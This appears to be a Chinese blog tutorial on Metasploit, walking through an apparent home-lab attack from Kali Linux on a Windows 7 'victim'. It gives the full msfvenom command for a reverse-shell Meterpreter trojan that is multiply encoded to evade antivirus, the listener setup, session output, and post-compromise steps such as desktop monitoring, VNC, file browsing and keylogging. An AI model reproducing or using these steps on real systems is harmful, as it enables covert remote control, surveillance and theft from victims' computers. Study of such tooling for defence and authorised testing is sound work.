Metasploit是一款開源的安全漏洞檢測工具,可以幫助安全和IT專業人士識別安全性問題,驗證漏洞的緩解措施,並管理專家驅動的安全性進行評估,提供真正的安全風險情報

特點:這種可以擴展的模型將負載控制,編碼器,無操作生成器和漏洞整合在一起,使 Metasploit Framework 成爲一種研究高危漏洞的途徑。它集成了各平臺上常見的溢出漏洞和流行的 shellcode ,並且不斷更新。最新版本的 MSF 包含了750多種流行的操作系統及應用軟件的漏洞,以及224個 shellcode 。作爲安全工具,它在安全檢測中用着不容忽視的作用,併爲漏洞自動化探測和及時檢測系統漏洞提供了有力保障。

Metasploit自帶上百種漏洞,還可以在online exploit building demo(在線漏洞生成演示)上看到如何生成漏洞。這使自己編寫漏洞變得更簡單,它勢必將提升非法shellcode的水平,並且擴大網絡陰暗面。與其相似的專業漏洞工具,如Core Impact和Canvas已經被許多專業領域用戶使用。Metasploit降低了使用的門檻,將其推廣給大衆。

接下來開始簡單而又有趣的小實驗

***機:KaliLinux--2018.1最新版的(剛安裝的時候跑了很多坑) ip:172.16.221.243

受害者:windows7 ip:172.16.221.153

1.首先生成一個***文件

(1)msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 LHOST=172.16.221.243 LPORT=12315 -f exe > /root/muma.exe

msfvenom用於生成***文件

-p –payload < payload> 指定需要使用的payload(***荷載)



msfvenom -l payloads 查看所有的***載荷

windows/meterpreter/reverse_tcp 我們選擇使用的***載荷

-e –encoder [encoder] 指定需要使用的encoder(編碼器)



msfvenom -l encoders 查看編碼

x86/shikata_ga_nai 我們所選擇的編碼格式(用於免殺)

-i 5 –iterations < count> 指定payload的編碼次數爲5次(次數越多免殺的概率越大)

LHOST指定ip地址

LPORT指定監聽的端口可任意更改

-f –format < format> 指定輸出格式 (使用 –help-formats 來獲取msf支持的輸出格式列表)

/root/muma.exe 指定到生成的目錄

2.將***文件移動到受害者主機



3.我是直接使用圖形化armitage方便後面的操作

(1)use exploit/multi/handler 進入

(2)msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp 選擇此***載荷

payload => windows/meterpreter/reverse_tcp 此爲回顯內容證明已切換到此***載荷

(3)msf exploit(multi/handler) > show options 查看此***載荷的配置

Module options (exploit/multi/handler):

Name Current Setting Required Description

---- --------------- -------- -----------

Payload options (windows/meterpreter/reverse_tcp):

Name Current Setting Required Description

---- --------------- -------- -----------

EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)

LHOST 172.16.221.243 yes The listen address

LPORT 18609 yes The listen port

Exploit target:

Id Name

-- ----

0 Wildcard Target(回顯內容)

(4)msf exploit(multi/handler) > set LPORT 12315 將端口修改爲生成***文件時設置監聽的端口

LPORT => 12315(回顯內容證明修改成功)

(5)msf exploit(multi/handler) > show options查看***載荷的配置

Module options (exploit/multi/handler):

Name Current Setting Required Description

---- --------------- -------- -----------

Payload options (windows/meterpreter/reverse_tcp):

Name Current Setting Required Description

---- --------------- -------- -----------

EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)

LHOST 172.16.221.243 yes The listen address

LPORT 12315(看這裏端口已經更改了) yes The listen port

Exploit target:

Id Name

-- ----

0 Wildcard Target(6)msf exploit(multi/handler) > exploit運行(在受害者主機別忘了運行你的***文件)



[] Started reverse TCP handler on 172.16.221.243:12315

[] Sending stage (179779 bytes) to 172.16.221.153

[*] Meterpreter session 9 opened (172.16.221.243:12315 -> 172.16.221.153:50596) at 2018-04-27 15:17:12 +0800

[*] Meterpreter session 11 opened (172.16.221.243:12315 -> 172.16.221.153:50679) at 2018-04-27 15:37:31 +0800



出現以上內容即爲成功4.剛纔說過圖形化方便操作,接下來給大家介紹一些小操作

電腦出現這樣代表可以***了

鼠標右鍵會出現可用的載荷



運行一些shell命令,建議用meterpreter shell 來運行shell命令 我在做實驗的時候其他的shell命令並不會運行

getuid 獲得uid

sysinfo 查看系統

run vnc 開啓vnc

getdesktop 遠程監控桌面



瀏覽文件目錄



鍵盤記錄器都懂得

基本就是這些小操作